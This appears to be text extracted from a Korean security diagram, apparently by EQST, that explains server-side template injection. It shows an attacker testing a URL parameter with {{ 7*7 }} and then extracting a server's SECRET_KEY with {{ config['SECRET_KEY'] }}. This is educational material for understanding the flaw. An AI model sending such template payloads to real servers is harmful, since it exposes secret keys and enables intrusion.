 infosec
템플릿 해석 결과 전달
공격자
{{ 7*7 }}
49
특정 템플릿 구문을 통한 취약점 확인
EQST
http://eqst.com?id={{ ... }}
서버 측 템플릿 엔진
템플릿 해석 결과 전달
공격자
{{ config['SECRET_KEY'] }}
2357f8e4e69b49fee2ed44e7f
c5ed37b8530cbfada1c2bf033
6b268b1fa3daa6
발견된 취약점 exploit
EQST
http://eqst.com?id={{ ... }}
서버 측 템플릿 엔진